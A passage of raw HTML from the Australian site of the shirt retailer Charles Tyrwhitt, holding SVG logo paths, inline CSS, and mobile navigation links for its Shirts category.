<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/au/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3690610928 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3690610928 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3690610928 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3690610928 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/"
class="navigationItem-3690610928 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2895018585 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2895018585 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2895018585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2895018585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2895018585 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3101523331 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3101523331 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3101523331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3101523331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-3101523331 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9566697579 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9566697579 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9566697579 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9566697579 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9566697579) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9566697579 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5063945003 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5063945003 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5063945003 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5063945003 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-5063945003 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6867534280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6867534280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6867534280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6867534280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-6867534280 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9326355177 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9326355177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9326355177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9326355177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/"
       class="navigationLink-9326355177 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5237166831 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5237166831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5237166831 {
            font-size: 16px;
            font-weight: 400;
